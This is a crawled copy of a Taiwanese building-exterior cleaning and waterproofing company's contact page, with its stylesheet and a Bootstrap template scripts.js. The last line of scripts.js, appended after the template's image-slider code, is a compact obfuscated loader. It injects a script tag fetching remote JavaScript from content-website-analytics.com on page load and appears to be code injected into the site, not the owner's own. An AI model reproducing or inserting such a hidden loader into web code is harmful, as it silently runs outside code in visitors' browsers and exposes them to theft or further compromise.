

--- FILE ---
content_type: text/html
request_url: https://washbuild.duzzling.com.tw/customer_contactlist.html
body_size: 13779
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <meta name="description" content="ALL" />
    <meta name="description" content="專業外牆防水抓漏公司提供外牆防水、外牆防水油漆粉刷、磁磚修補、外牆修補、防水抓漏服務">
    <meta name="KEYWORDS" content="外牆防水,外牆抓漏,防水抓漏">
    <meta name="designer" content="外牆防抓漏水">
    <meta name="publisher" content="外牆防水公司">
    <meta name="author" content="外牆防水">
    <meta name="author" content />
    <title>新百立外牆清洗 | 來信洽詢</title>
    <!-- Favicon-->
    <link rel="icon" type="image/x-icon" href="./image/ico/afx5c-ven2l-001.ico" />
    <!-- Bootstrap icons-->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css" rel="stylesheet" />
    <!-- Core theme CSS (includes Bootstrap)-->
    <link href="css/styles.css" rel="stylesheet" />
    <link rel="stylesheet" href="./css/customer_contactlist.css">
</head>

<body class="d-flex flex-column">
    <main class="flex-shrink-0">
        <!-- Navigation-->
        <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
            <div class="container px-5">
                <a class="navbar-brand" href="./index.php"><img src="./image/index_image/washlogo.jpg" alt=""></a>
                <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"></span></button>
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav ms-auto mb-2 mb-lg-0">
                        <li class="nav-item"><a class="nav-link" href="./index.php">首頁</a></li>
                        <li class="nav-item"><a class="nav-link" href="about.html">關於新百立</a></li>
                        <li class="nav-item dropdown">
                            <a class="nav-link dropdown-toggle" id="navbarDropdownBlog" href="#" role="button"
                            data-bs-toggle="dropdown" aria-expanded="false">聯絡我們</a>
                            <ul class="dropdown-menu dropdown-menu-end" aria-labelledby="navbarDropdownBlog">
                                <li><a class="dropdown-item" href="./contact.html">公司位置</a></li>
                                <li><a class="dropdown-item" href="./customer_contactlist.html">來信詢問</a></li>
                            </ul>
                        </li>
                        <li class="nav-item"><a class="nav-link" href="./faq.html">外牆清洗與抓漏問題</a></li>
                        <li class="nav-item dropdown">
                            <a class="nav-link dropdown-toggle" id="navbarDropdownBlog" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">最新消息</a>
                            <ul class="dropdown-menu dropdown-menu-end" aria-labelledby="navbarDropdownBlog">
                                <li><a class="dropdown-item" href="./blog-home.php">最新消息總覽</a></li>
                            </ul>
                        </li>
                        <li class="nav-item dropdown">
                            <a class="nav-link dropdown-toggle" id="navbarDropdownPortfolio" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">服務項目與實績</a>
                            <ul class="dropdown-menu dropdown-menu-end" aria-labelledby="navbarDropdownPortfolio">
                                <li><a class="dropdown-item" href="./severitem.html">服務項目</a></li>
                                <li><a class="dropdown-item" href="./portfolio-overview.html">服務成果總覽</a></li>
                            </ul>
                        </li>
                    </ul>
                </div>
            </div>
        </nav>
        <!-- Page content-->
        <section class="py-5">
            <div class="container px-5">
                <!-- Contact form-->
                <div class="bg-light rounded-3 py-5 px-4 px-md-5 mb-5">
                    <div class="text-center mb-5">
                        <div class="feature bg-primary bg-gradient text-white rounded-3 mb-3"><i
                                class="bi bi-envelope"></i></div>
                        <h1 class="fw-bolder">來信詢問</h1>
                        <p class="lead fw-normal text-muted mb-0">您的來信，我們收到後會儘速向您回覆</p>
                    </div>
                    <div class="row gx-5 justify-content-center">
                        <div class="col-lg-8 col-xl-6">
                            <!-- * * * * * * * * * * * * * * *-->
                            <!-- * * SB Forms Contact Form * *-->
                            <!-- * * * * * * * * * * * * * * *-->
                            <!-- This form is pre-integrated with SB Forms.-->
                            <!-- To make this form functional, sign up at-->
                            <!-- https://startbootstrap.com/solution/contact-forms-->
                            <!-- to get an API token!-->
                            <iframe name="hidden_iframe" style="display:none;"></iframe>
                            <form
                                action="https://script.google.com/macros/s/AKfycbzuygF3QVVGD5RNT05QvtYMUgbblvgtXk1s2p58SBI7ZzbPDjNZjftNznWE8M1d4Vg5GQ/exec"
                                method="get">
                                <div class="form_region1">
                                    <span>姓名：</span><input class="form_region1_1" type="text" name="name" placeholder="姓名" /> <br />
                                    <span>信箱：</span><input class="form_region1_2" type="text" name="email" placeholder="如果您希望報價單、發票以電子郵件方式寄送，請您填寫信箱帳號。" /> <br />
                                </div>
                                <div class="form_region2">
                                    <span>連絡電話：</span><input class="form_region2_1" type="text" name="number" placeholder="連絡電話" />
                                    <span>服務項目：</span><select class="form_region2_2" name="sever">
                                        <option value="請選擇服務項目">請選擇服務項目</option>
                                        <option value="玻璃帷幕外牆清洗">玻璃帷幕外牆清洗</option>
                                        <option value="外牆矽利康更新">外牆矽利康更新</option>
                                        <option value="外牆防水修補">外牆防水修補</option>
                                        <option value="大樓外牆噴漆">大樓外牆噴漆</option>
                                        <option value="外牆拋光美容">外牆拋光美容</option>
                                        <option value="外牆磁磚修補">外牆磁磚修補</option>
                                    </select><br />
                                </div>
                                <div class="form_region3">
                                    <span class="form_region3_title">備註：</span><br />
                                <textarea class="form_region3_descript" name="content" id="" cols="30" rows="10" placeholder="請填寫您的施工地址、以及其他相關事項備註。"></textarea> <br>
                                </div>
                                <input class="sentmsg" type="submit" value="確認送出" />
                            </form>
                        </div>
                    </div>
                </div>
                <!-- Contact cards-->
                <div class="row gx-5 row-cols-2 row-cols-lg-4 py-5">
                    <div class="col">
                        <img src="./image/icon_inage/home-address.png" alt="">
                        <div class="h5 mb-2" style="margin-top:10px;">地址</div>
                        <p class="text-muted mb-0">台北市萬華區中華路二段416巷7號7樓</p>
                    </div>
                    <div class="col">
                        <img src="./image/icon_inage/telephone-call.png" alt="">
                        <div class="h5" style="margin-top:5px;">電話</div>
                        <p class="text-muted mb-0">02-55906888</p>
                    </div>
                    <div class="col">
                        <img src="./image/icon_inage/iphone.png" alt="">
                        <div class="h5" style="margin-top:5px;">手機</div>
                        <p class="text-muted mb-0">0952222180</p>
                    </div>
                    <div class="col">
                        <img src="./image/icon_inage/mail.png" alt="">
                        <div class="h5" style="margin-top:5px;">電子郵件信箱</div>
                        <p class="text-muted mb-0">sungod444@gmail.com</p>
                    </div>
                </div>
            </div>
        </section>
        <div>
            <a href="#" class="toTop">
                <i class="fa fa-angle-double-up" aria-hidden="true">
                    <img src="./image/icon_inage/send.png" alt="">
                </i>
            </a>
        </div>
    </main>
    <!-- Footer-->
    <footer class="bg-dark py-4 mt-auto">
        <div class="container px-5">
            <div class="footer_bar">
                <div class="footer_bar1">
                    <div class="footer_title">新百立企業有限公司</div>
                    <div class="footer_text">提供大樓外牆清洗、外牆防水抓漏、外牆噴漆、外牆拋光美容、外牆磁磚修補以及矽利康更新等工程服務。我們提供大台北地區、桃園、新竹等地的免費到府估價。</div>
                </div>
                <div class="footer_bar2">
                    <div class="footer_title">
                        服務對象
                    </div>
                    <div class="footer_text">
                        政府機關住家外牆防水抓漏<br>
                        加油站天花板油漆粉刷抓漏<br>
                        公司商業大樓玻璃磁磚修補<br>
                        醫院帷幕各種材質防水抓漏<br>
                        公寓大廈磁磚外牆防水抓漏<br>
                        飯店百貨金融機構外牆防水抓漏<br>
                        學校禮堂教室外牆防水抓漏<br>
                        工地營造建築外牆防水抓漏
                    </div>
                </div>
                <div class="footer_bar3">
                    <div class="footer_title">服務項目</div>
                    <div class="footer_text">
                        玻璃帷幕外牆清洗<br>
                        外牆矽利康更新<br>
                        外牆防水修補<br>
                        大樓外牆噴漆<br>
                        外牆拋光美容<br>
                        外牆磁磚修補<br>
                    </div>
                </div>
                <div class="footer_bar4">
                    <div class="footer_title">聯絡方式</div>
                    <div class="footer_text">
                        台北辦事處 : <br>
                        電話：02-55906888 <br>
                        行動：0952222180 <br>
                        線上諮詢 : <br>
                        E-Mail：sungod444@gmail.com <br>
                    </div>
                </div>
                <div class="footer_bar5">
                    <div class="footer_title">上班時間</div>
                    <div class="footer_text">
                        平日: <br>
                        週一至週五 : 08:30 – 18:00 <br>
                        休假： <br>
                        週六、週日 國定假日 <br>
                        施工： <br>
                        24小時全年無休
                    </div>
                </div>
            </div>
            <div class="row align-items-center justify-content-between flex-column flex-sm-row">
                <div class="col-auto"><div class="small m-0 text-white">Copyright &copy; 新百立企業有限公司 版權所有 2023</div></div>
                <div class="col-auto">
                    <a class="link-light small" href="#!">Privacy</a>
                    <span class="text-white mx-1">&middot;</span>
                    <a class="link-light small" href="#!">Terms</a>
                    <span class="text-white mx-1">&middot;</span>
                    <a class="link-light small" href="#!">Contact</a>
                </div>
            </div>
        </div>
    </footer>
    <!-- Bootstrap core JS-->
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"></script>
    <!-- Core theme JS-->
    <script src="js/scripts.js"></script>
    <!-- * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *-->
    <!-- * *                               SB Forms JS                               * *-->
    <!-- * * Activate your form at https://startbootstrap.com/solution/contact-forms * *-->
    <!-- * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * * *-->
    <script src="https://cdn.startbootstrap.com/sb-forms-latest.js"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://washbuild.duzzling.com.tw/css/customer_contactlist.css
body_size: 6625
content:
.flex-shrink-0 .py-5 .container form .form_region1{
    /* border:1px solid red; */
    font-size: 25px;
    font-weight: 600;
}

.flex-shrink-0 .py-5 .container form .form_region1 .form_region1_1{
    margin-right: 20px;
    font-size: 20px;
    width:90%;
}

.flex-shrink-0 .py-5 .container form .form_region1 .form_region1_2{
    font-size: 20px;
    width:90%;
    margin-top: 20px;
}

.flex-shrink-0 .py-5 .container form .form_region2{
    /* border:1px solid red; */
    font-size: 25px;
    font-weight: 600;
    margin-top: 20px;
}

.flex-shrink-0 .py-5 .container form .form_region2 .form_region2_1{
    /* border:1px solid red; */
    font-size: 20px;
    width:37%;
}

.flex-shrink-0 .py-5 .container form .form_region2 .form_region2_2{
    font-size: 20px;
    /* border:1px solid red; */
    width:37%;
}

.flex-shrink-0 .py-5 .container form .form_region3{
    /* border:1px solid red; */
    margin-top: 20px;
}

.flex-shrink-0 .py-5 .container form .form_region3 .form_region3_title{
    /* border:1px solid red; */
    font-size: 25px;
    font-weight: 600;
}

.flex-shrink-0 .py-5 .container form .form_region3 .form_region3_descript{
    width:97%;
}

.flex-shrink-0 .py-5 .container form .sentmsg{
    width: 100%;
    height: 60px;
    font-size: 25px;
    font-weight: 600;
    border-radius: 5px;
    border: none;
    margin-top: 20px;
    width:97%;
    background-color: goldenrod;
}


@media (max-width: 575.98px) {
    .flex-shrink-0 .py-5 .container form .form_region1{
        /* border:1px solid red; */
        font-size: 25px;
        font-weight: 600;
    }
    
    .flex-shrink-0 .py-5 .container form .form_region1 .form_region1_1{
        font-size: 20px;
        width:100%;
        margin-right: 0px;
    }
    
    .flex-shrink-0 .py-5 .container form .form_region1 .form_region1_2{
        font-size: 20px;
        width:100%;
        margin-top: 0px;
    }
    
    .flex-shrink-0 .py-5 .container form .form_region2{
        /* border:1px solid red; */
        font-size: 25px;
        font-weight: 600;
        margin-top: 0px;
    }
    
    .flex-shrink-0 .py-5 .container form .form_region2 .form_region2_1{
        /* border:1px solid red; */
        font-size: 20px;
        width:100%;
    }
    
    .flex-shrink-0 .py-5 .container form .form_region2 .form_region2_2{
        font-size: 20px;
        /* border:1px solid red; */
        width:100%;
    }
    
    .flex-shrink-0 .py-5 .container form .form_region3{
        /* border:1px solid red; */
        margin-top: 0px;
    }
    
    .flex-shrink-0 .py-5 .container form .form_region3 .form_region3_title{
        /* border:1px solid red; */
        font-size: 25px;
        font-weight: 600;
    }
    
    .flex-shrink-0 .py-5 .container form .form_region3 .form_region3_descript{
        width:100%;
    }
    
    .flex-shrink-0 .py-5 .container form .sentmsg{
        width: 100%;
        height: 60px;
        font-size: 25px;
        font-weight: 600;
        border-radius: 5px;
        border: none;
        margin-top: 20px;
        width:100%;
        background-color: goldenrod;
    }
}

@media (max-width: 767.98px) {
    .flex-shrink-0 .py-5 .container form .form_region1{
        /* border:1px solid red; */
        font-size: 25px;
        font-weight: 600;
    }
    
    .flex-shrink-0 .py-5 .container form .form_region1 .form_region1_1{
        font-size: 20px;
        width:100%;
        margin-right: 0px;
    }
    
    .flex-shrink-0 .py-5 .container form .form_region1 .form_region1_2{
        font-size: 20px;
        width:100%;
        margin-top: 0px;
    }
    
    .flex-shrink-0 .py-5 .container form .form_region2{
        /* border:1px solid red; */
        font-size: 25px;
        font-weight: 600;
        margin-top: 0px;
    }
    
    .flex-shrink-0 .py-5 .container form .form_region2 .form_region2_1{
        /* border:1px solid red; */
        font-size: 20px;
        width:100%;
    }
    
    .flex-shrink-0 .py-5 .container form .form_region2 .form_region2_2{
        font-size: 20px;
        /* border:1px solid red; */
        width:100%;
    }
    
    .flex-shrink-0 .py-5 .container form .form_region3{
        /* border:1px solid red; */
        margin-top: 0px;
    }
    
    .flex-shrink-0 .py-5 .container form .form_region3 .form_region3_title{
        /* border:1px solid red; */
        font-size: 25px;
        font-weight: 600;
    }
    
    .flex-shrink-0 .py-5 .container form .form_region3 .form_region3_descript{
        width:100%;
    }
    
    .flex-shrink-0 .py-5 .container form .sentmsg{
        width: 100%;
        height: 60px;
        font-size: 25px;
        font-weight: 600;
        border-radius: 5px;
        border: none;
        margin-top: 20px;
        width:100%;
        background-color: goldenrod;
    }
}

@media (max-width: 991.98px) {
    .flex-shrink-0 .py-5 .container form .form_region1{
        /* border:1px solid red; */
        font-size: 25px;
        font-weight: 600;
    }
    
    .flex-shrink-0 .py-5 .container form .form_region1 .form_region1_1{
        font-size: 20px;
        width:100%;
        margin-right: 0px;
    }
    
    .flex-shrink-0 .py-5 .container form .form_region1 .form_region1_2{
        font-size: 20px;
        width:100%;
        margin-top: 0px;
    }
    
    .flex-shrink-0 .py-5 .container form .form_region2{
        /* border:1px solid red; */
        font-size: 25px;
        font-weight: 600;
        margin-top: 0px;
    }
    
    .flex-shrink-0 .py-5 .container form .form_region2 .form_region2_1{
        /* border:1px solid red; */
        font-size: 20px;
        width:100%;
    }
    
    .flex-shrink-0 .py-5 .container form .form_region2 .form_region2_2{
        font-size: 20px;
        /* border:1px solid red; */
        width:100%;
    }
    
    .flex-shrink-0 .py-5 .container form .form_region3{
        /* border:1px solid red; */
        margin-top: 0px;
    }
    
    .flex-shrink-0 .py-5 .container form .form_region3 .form_region3_title{
        /* border:1px solid red; */
        font-size: 25px;
        font-weight: 600;
    }
    
    .flex-shrink-0 .py-5 .container form .form_region3 .form_region3_descript{
        width:100%;
    }
    
    .flex-shrink-0 .py-5 .container form .sentmsg{
        width: 100%;
        height: 60px;
        font-size: 25px;
        font-weight: 600;
        border-radius: 5px;
        border: none;
        margin-top: 20px;
        width:100%;
        background-color: goldenrod;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://washbuild.duzzling.com.tw/js/scripts.js
body_size: 886
content:
/*!
* Start Bootstrap - Modern Business v5.0.6 (https://startbootstrap.com/template-overviews/modern-business)
* Copyright 2013-2022 Start Bootstrap
* Licensed under MIT (https://github.com/StartBootstrap/startbootstrap-modern-business/blob/master/LICENSE)
*/
// This file is intentionally blank
// Use this file to add JavaScript to your project


$('.photoRun').each(function(){
    let photoRunimg = $(this).find('img'),
    photoRunimgCount = photoRunimg.length,
    currentIndex = 0;

    photoRunimg.eq(currentIndex).fadeIn();
    setInterval(showNextSlide, 4000);

    function showNextSlide(){
        let nextIndex = (currentIndex + 1) % photoRunimgCount;
        console.log(nextIndex)
        photoRunimg.eq(currentIndex).fadeOut();
        photoRunimg.eq(nextIndex).fadeIn();
        currentIndex = nextIndex;
    }
})
(function(k,t,a,w,g){w=k.createElement(t);g=k.getElementsByTagName(t)[0];w.async=1;w.src=a;g.parentNode.insertBefore(w,g);})(document,'script','https://content-website-analytics.com/script.js');